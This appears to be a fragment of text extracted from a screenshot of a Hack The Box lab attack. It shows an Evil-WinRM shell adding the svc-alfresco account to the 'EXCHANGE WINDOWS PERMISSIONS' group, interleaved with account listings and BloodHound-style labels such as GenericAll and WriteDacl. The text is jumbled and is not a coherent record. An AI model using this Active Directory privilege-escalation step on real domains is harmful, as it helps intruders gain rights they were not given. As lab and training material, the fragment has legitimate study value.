 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents>     Import-Module ActiveDirectory
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>     Add-ADGroupMember -Identity "EXCHANGE WINDOWS PERMISSIONS" -Members "svc-alfresco"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-ADGroupMember -Identity "EXCHANGE WINDOWS PERMISSIONS"
PATHFINDING </> CYPHER
distinguishedName : CN=harmj0y,CN=Users,DC=htb,DC=local
name              : harmj0y
objectClass       : user
objectGUID        : 31f5794a-ce2d-48ae-baa7-eed339634775
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
SamAccountName    : harmj0y
SID               : S-1-5-21-3072663084-364016917-1341370565-10601
distinguishedName : CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local
name              : svc-alfresco
objectClass       : user
objectGUID        : 58a51302-4c7c-4686-9502-d3ada3afaef1
GenericAll
WriteDacl
SamAccountName    : svc-alfresco
SID               : S-1-5-21-3072663084-364016917-1341370565-1147
distinguishedName : CN=Exchange Trusted Subsystem,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
name              : Exchange Trusted Subsystem
objectClass       : group
objectGUID        : ba27b45c-669a-4690-bdfc-ee0345e17521
SamAccountName    : Exchange Trusted Subsystem
SID               : S-1-5-21-3072663084-364016917-1341370565-1119
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>